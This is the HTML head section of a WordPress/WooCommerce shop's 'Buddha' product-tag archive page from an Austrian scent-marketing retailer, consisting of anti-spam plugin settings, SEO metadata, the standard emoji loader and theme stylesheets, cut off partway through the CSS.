

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shake.co.at/product-tag/buddha/
body_size: 189818
content:
<!DOCTYPE html>
<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<link rel="preload" href="https://shake.co.at/wp-content/astra-local-fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2" as="font" type="font/woff2" crossorigin><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"2486bcd8f9","_rest_nonce":"58be618a9d","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/shake.co.at\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"shake.co.at","text__ee_click_to_select":"Klicke, um die gesamten Daten auszuw\u00e4hlen","text__ee_original_email":"Die vollst\u00e4ndige Adresse lautet","text__ee_got_it":"Verstanden","text__ee_blocked":"Blockiert","text__ee_cannot_connect":"Kann keine Verbindung herstellen","text__ee_cannot_decode":"Kann E-Mail nicht dekodieren. Unbekannter Grund","text__ee_email_decoder":"CleanTalk E-Mail-Decoder","text__ee_wait_for_decoding":"Die Magie ist unterwegs!","text__ee_decoding_process":"Bitte warte einen Moment, w\u00e4hrend wir die Kontaktdaten entschl\u00fcsseln."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"2486bcd8f9","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/shake.co.at\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"e96bc6b7c6d55cf15557c2fe993b2c08cdc1b4b7546af42cfe01a3ef70cce7df","emailEncoderPassKey":"f5e46ba3adeab2f2e7aaf0e2b0951e6d","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true,"theRealPerson":{"phrases":{"trpHeading":"Das \u201eEchte-Person\u201c-Abzeichen!","trpContent1":"Der Kommentator fungiert als echte Person und ist als kein Bot verifiziert.","trpContent2":" Anti-Spam von CleanTalk","trpContentLearnMore":"Mehr erfahren"},"trpContentLink":"https:\/\/cleantalk.org\/help\/the-real-person?utm_id=&amp;utm_term=&amp;utm_source=admin_side&amp;utm_medium=trp_badge&amp;utm_content=trp_badge_link_click&amp;utm_campaign=apbct_links","imgPersonUrl":"https:\/\/shake.co.at\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/real_user.svg","imgShieldUrl":"https:\/\/shake.co.at\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/shield.svg"}}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Buddha Archive - shake.co.at</title>
	<link rel="canonical" href="https://shake.co.at/product-tag/buddha/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Buddha Archive - shake.co.at" />
	<meta property="og:url" content="https://shake.co.at/product-tag/buddha/" />
	<meta property="og:site_name" content="shake.co.at" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://shake.co.at/product-tag/buddha/","url":"https://shake.co.at/product-tag/buddha/","name":"Buddha Archive - shake.co.at","isPartOf":{"@id":"https://shake.co.at/#website"},"primaryImageOfPage":{"@id":"https://shake.co.at/product-tag/buddha/#primaryimage"},"image":{"@id":"https://shake.co.at/product-tag/buddha/#primaryimage"},"thumbnailUrl":"https://shake.co.at/wp-content/uploads/2025/01/lufterschrischer-zen-austria.jpg","breadcrumb":{"@id":"https://shake.co.at/product-tag/buddha/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://shake.co.at/product-tag/buddha/#primaryimage","url":"https://shake.co.at/wp-content/uploads/2025/01/lufterschrischer-zen-austria.jpg","contentUrl":"https://shake.co.at/wp-content/uploads/2025/01/lufterschrischer-zen-austria.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://shake.co.at/product-tag/buddha/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://shake.co.at/"},{"@type":"ListItem","position":2,"name":"Buddha"}]},{"@type":"WebSite","@id":"https://shake.co.at/#website","url":"https://shake.co.at/","name":"shake.co.at","description":"Duftmarketing auf höchstem Niveau","publisher":{"@id":"https://shake.co.at/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shake.co.at/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://shake.co.at/#organization","name":"shake.co.at","url":"https://shake.co.at/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://shake.co.at/#/schema/logo/image/","url":"https://shake.co.at/wp-content/uploads/2021/03/cropped-Shake-Austria-1.png","contentUrl":"https://shake.co.at/wp-content/uploads/2021/03/cropped-Shake-Austria-1.png","width":278,"height":93,"caption":"shake.co.at"},"image":{"@id":"https://shake.co.at/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shake.co.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=ac336179f6c89d8c538a976825b97f3c"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='german-market-blocks-integrations-css' href='https://shake.co.at/wp-content/plugins/woocommerce-german-market/german-market-blocks/build/integrations.css?ver=3.49' media='all' />
<link rel='stylesheet' id='german-market-checkout-block-checkboxes-css' href='https://shake.co.at/wp-content/plugins/woocommerce-german-market/german-market-blocks/build/blocks/checkout-checkboxes/style-index.css?ver=3.49' media='all' />
<link rel='stylesheet' id='german-market-product-charging-device-css' href='https://shake.co.at/wp-content/plugins/woocommerce-german-market/german-market-blocks/build/blocks/product-charging-device/style-index.css?ver=3.49' media='all' />
<link rel='stylesheet' id='woobt-blocks-css' href='https://shake.co.at/wp-content/plugins/woo-bought-together/assets/css/blocks.css?ver=7.7.5' media='all' />
<link rel='stylesheet' id='surecart-tag-css' href='https://shake.co.at/wp-content/plugins/surecart/packages/blocks-next/build/styles/tag.css?ver=1767945995' media='all' />
<style id='surecart-slide-out-cart-header-style-2-inline-css'>
.wp-block-surecart-slide-out-cart-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.wp-block-surecart-slide-out-cart-header button{background:none;border:none;-webkit-box-shadow:none;box-shadow:none;color:var(--sc-primary-color);cursor:pointer;margin:0;padding:0}.wp-block-surecart-slide-out-cart-header button:focus{-webkit-box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);outline:none}.wp-block-surecart-slide-out-cart-header__title{overflow:hidden;padding:0 var(--sc-spacing-small);text-align:center;text-overflow:ellipsis;white-space:nowrap}.wp-block-surecart-slide-out-cart-header__close,.wp-block-surecart-slide-out-cart-header__close svg{cursor:pointer;height:20px;width:20px}

</style>
<link rel='stylesheet' id='surecart-line-item-css' href='https://shake.co.at/wp-content/plugins/surecart/packages/blocks-next/build/styles/line-item.css?ver=1767945995' media='all' />
<link rel='stylesheet' id='surecart-product-line-item-css' href='https://shake.co.at/wp-content/plugins/surecart/packages/blocks-next/build/styles/product-line-item.css?ver=1767945995' media='all' />
<link rel='stylesheet' id='surecart-input-group-css' href='https://shake.co.at/wp-content/plugins/surecart/packages/blocks-next/build/styles/input-group.css?ver=1767945995' media='all' />
<link rel='stylesheet' id='surecart-quantity-selector-css' href='https://shake.co.at/wp-content/plugins/surecart/packages/blocks-next/build/styles/quantity-selector.css?ver=1767945995' media='all' />
<style id='surecart-slide-out-cart-items-style-5-inline-css'>
.wp-block-surecart-cart-items__wrapper{-webkit-box-flex:1;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex:1 1 200px;flex:1 1 200px;gap:1.25em;overflow:auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.wp-block-surecart-cart-items__wrapper .sc-quantity-selector{margin-top:var(--sc-spacing-small)}.wp-block-surecart-cart-items__wrapper .sc-quantity-selector[hidden]{display:none}.wp-block-surecart-cart-items__wrapper .sc-product-line-item__remove-button{background:none;border:none;-webkit-box-shadow:none;box-shadow:none;padding:0}.wp-block-surecart-cart-items__wrapper .sc-product-line-item__remove-button:focus{-webkit-box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);outline:none}.wp-block-surecart-cart-items__wrapper .sc-product-line-item__purchasable-status{color:var(--sc-input-error-text-color);font-size:var(--sc-font-size-x-small)}

</style>
<link rel='stylesheet' id='surecart-coupon-form-css' href='https://shake.co.at/wp-content/plugins/surecart/packages/blocks-next/build/styles/coupon-form.css?ver=1767945995' media='all' />
<link rel='stylesheet' id='surecart-form-control-css' href='https://shake.co.at/wp-content/plugins/surecart/packages/blocks-next/build/styles/form-control.css?ver=1767945995' media='all' />
<style id='surecart-slide-out-cart-coupon-style-4-inline-css'>
.wp-block-surecart-slide-out-cart-coupon .trigger{cursor:pointer}.wp-block-surecart-slide-out-cart-coupon .trigger:hover{text-decoration:underline}.wp-block-surecart-slide-out-cart-coupon .sc-tag button{background:rgba(0,0,0,0);border:none;-webkit-box-shadow:none;box-shadow:none;color:var(--sc-color-gray-700);cursor:pointer;margin-left:.5em;padding:0}.wp-block-surecart-slide-out-cart-coupon .sc-tag button:focus{-webkit-box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);outline:none}.wp-block-surecart-slide-out-cart-coupon .sc-tag button svg{height:16px;width:16px}.wp-block-surecart-slide-out-cart-coupon .sc-line-item__price-description[hidden]{display:none}.wp-block-surecart-slide-out-cart-coupon .sc-coupon-input-label{font-size:var(--sc-input-label-font-size-medium);font-style:normal;font-weight:var(--sc-font-weight-normal);margin-bottom:var(--sc-input-label-margin)}

</style>
<style id='surecart-slide-out-cart-bump-line-item-style-2-inline-css'>
.wp-block-surecart-slide-out-cart-bump-line-item .sc-bump-line-item__description{font-size:var(--sc-price-label-font-size,var(--sc-input-help-text-font-size-medium));line-height:var(--sc-line-height-dense)}.wp-block-surecart-slide-out-cart-bump-line-item .sc-bump-line-item__price{font-size:var(--sc-font-size-medium);font-weight:var(--sc-font-weight-semibold);line-height:var(--sc-line-height-dense)}

</style>
<link rel='stylesheet' id='surecart-wp-buttons-css' href='https://shake.co.at/wp-content/plugins/surecart/packages/blocks-next/build/styles/wp-buttons.css?ver=1767945995' media='all' />
<link rel='stylesheet' id='surecart-wp-button-css' href='https://shake.co.at/wp-content/plugins/surecart/packages/blocks-next/build/styles/wp-button.css?ver=1767945995' media='all' />
<style id='surecart-slide-out-cart-submit-style-3-inline-css'>
.sc-cart-submit__wrapper a.wp-block-button__link{-webkit-box-sizing:border-box;box-sizing:border-box;display:block;position:relative;text-align:center;text-decoration:none;width:100%}.sc-cart-submit__wrapper a.wp-block-button__link:focus{-webkit-box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);outline:none}.sc-cart-submit__wrapper.wp-block-buttons>.wp-block-button{display:block;text-decoration:none!important;width:100%}

</style>
<link rel='stylesheet' id='surecart-drawer-css' href='https://shake.co.at/wp-content/plugins/surecart/packages/blocks-next/build/styles/drawer.css?ver=1767945995' media='all' />
<link rel='stylesheet' id='surecart-block-ui-css' href='https://shake.co.at/wp-content/plugins/surecart/packages/blocks-next/build/styles/block-ui.css?ver=1767945995' media='all' />
<link rel='stylesheet' id='surecart-alert-css' href='https://shake.co.at/wp-content/plugins/surecart/packages/blocks-next/build/styles/alert.css?ver=1767945995' media='all' />
<style id='surecart-slide-out-cart-style-4-inline-css'>
.wp-block-surecart-slide-out-cart{-webkit-box-flex:1;border:var(--sc-drawer-border);-webkit-box-shadow:0 1px 2px rgba(13,19,30,.102);box-shadow:0 1px 2px rgba(13,19,30,.102);color:var(--sc-cart-main-label-text-color);-ms-flex:1 1 auto;flex:1 1 auto;font-size:16px;margin:auto;overflow:auto;width:100%}.wp-block-surecart-slide-out-cart .sc-alert{border-radius:0}.wp-block-surecart-slide-out-cart .sc-alert__icon svg{height:24px;width:24px}.wp-block-surecart-slide-out-cart .sc-alert :not(:first-child){margin-bottom:0}html:has(dialog.sc-drawer[open]){overflow:hidden;scrollbar-gutter:stable}

</style>
<link rel='stylesheet' id='surecart-theme-base-css' href='https://shake.co.at/wp-content/plugins/surecart/packages/blocks-next/build/styles/theme-base.css?ver=1767945995' media='all' />
<style id='surecart-theme-base-inline-css'>
@-webkit-keyframes sheen{0%{background-position:200% 0}to{background-position:-200% 0}}@keyframes sheen{0%{background-position:200% 0}to{background-position:-200% 0}}sc-form{display:block}sc-form>:not(:last-child){margin-bottom:var(--sc-form-row-spacing,.75em)}sc-form>:not(:last-child).wp-block-spacer{margin-bottom:0}sc-invoice-details:not(.hydrated),sc-invoice-details:not(:defined){display:none}sc-customer-email:not(.hydrated),sc-customer-email:not(:defined),sc-customer-name:not(.hydrated),sc-customer-name:not(:defined),sc-input:not(.hydrated),sc-input:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);display:block;height:var(--sc-input-height-medium)}sc-button:not(.hydrated),sc-button:not(:defined),sc-order-submit:not(.hydrated),sc-order-submit:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);color:rgba(0,0,0,0);display:block;height:var(--sc-input-height-large);text-align:center;width:auto}sc-order-summary:not(.hydrated),sc-order-summary:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);color:rgba(0,0,0,0);display:block;height:var(--sc-input-height-large);text-align:center;width:auto}sc-tab-group:not(.hydrated),sc-tab-group:not(:defined),sc-tab:not(.hydrated),sc-tab:not(:defined){visibility:hidden}sc-column:not(.hydrated),sc-column:not(:defined){opacity:0;visibility:hidden}sc-columns{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important;gap:var(--sc-column-spacing,var(--sc-spacing-xxxx-large));margin-left:auto;margin-right:auto;width:100%;-webkit-box-align:initial!important;-ms-flex-align:initial!important;align-items:normal!important}@media(min-width:782px){sc-columns{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}}sc-columns.are-vertically-aligned-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}sc-columns.are-vertically-aligned-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}sc-columns.are-vertically-aligned-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}@media(max-width:781px){sc-columns:not(.is-not-stacked-on-mobile).is-full-height>sc-column{padding:30px!important}sc-columns:not(.is-not-stacked-on-mobile)>sc-column{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}}@media(min-width:782px){sc-columns:not(.is-not-stacked-on-mobile)>sc-column{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}sc-columns:not(.is-not-stacked-on-mobile)>sc-column[style*=flex-basis]{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}sc-columns.is-not-stacked-on-mobile{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}sc-columns.is-not-stacked-on-mobile>sc-column{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}sc-columns.is-not-stacked-on-mobile>sc-column[style*=flex-basis]{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}sc-column{display:block;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}sc-column.is-vertically-aligned-top{-ms-flex-item-align:start;align-self:flex-start}sc-column.is-vertically-aligned-center{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}sc-column.is-vertically-aligned-bottom{-ms-flex-item-align:end;align-self:flex-end}sc-column.is-vertically-aligned-bottom,sc-column.is-vertically-aligned-center,sc-column.is-vertically-aligned-top{width:100%}@media(min-width:782px){sc-column.is-sticky{position:sticky!important;-ms-flex-item-align:start;align-self:flex-start;top:0}}sc-column>:not(.wp-block-spacer):not(:last-child):not(.is-empty):not(style){margin-bottom:var(--sc-form-row-spacing,.75em)}sc-column>:not(.wp-block-spacer):not(:last-child):not(.is-empty):not(style):not(.is-layout-flex){display:block}.hydrated{visibility:inherit}
:root {--sc-color-primary-500: #000;--sc-focus-ring-color-primary: #000;--sc-input-border-color-focus: #000;--sc-color-gray-900: #000;--sc-color-primary-text: #ffffff;}
</style>
<link rel='stylesheet' id='surecart-cart-icon-style-css' href='https://shake.co.at/wp-content/plugins/surecart/packages/blocks-next/build/blocks/cart-icon/style-index.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://shake.co.at/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.11.12' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1500px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a{color:#1a1a1a;}a:hover,a:focus{color:#92c026;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;}blockquote{color:#000000;}p,.entry-content p{margin-bottom:1em;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.entry-content :where(h1,h2,h3,h4,h5,h6) a,.site-title,.site-title a{font-family:'Open Sans',sans-serif;font-weight:400;line-height:1.1em;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:182px;width:182px;}.astra-logo-svg{width:182px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:96px;font-size:6rem;font-weight:400;font-family:'Open Sans',sans-serif;line-height:1.4em;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:32px;font-size:2rem;font-weight:400;font-family:'Open Sans',sans-serif;line-height:1.3em;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:26px;font-size:1.625rem;font-weight:400;font-family:'Open Sans',sans-serif;line-height:1.3em;}h4,.entry-content :where(h4),.entry-content :where(h4) a{font-size:22px;font-size:1.375rem;line-height:1.2em;font-weight:400;font-family:'Open Sans',sans-serif;}h5,.entry-content :where(h5),.entry-content :where(h5) a{font-size:18px;font-size:1.125rem;line-height:1.2em;font-family:'Open Sans',sans-serif;}h6,.entry-content :where(h6),.entry-content :where(h6) a{font-size:14px;font-size:0.875rem;line-height:1.25em;font-family:'Open Sans',sans-serif;}::selection{background-color:#92c026;color:#000000;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6),.entry-content :where(h1,h2,h3,h4,h5,h6) a{color:#303030;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#1a1a1a;background-color:#1a1a1a;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#1a1a1a;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#1a1a1a;background-color:#1a1a1a;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#1a1a1a;border-color:#1a1a1a;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#1a1a1a;}.entry-meta,.entry-meta *{line-height:1.45;color:#1a1a1a;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links 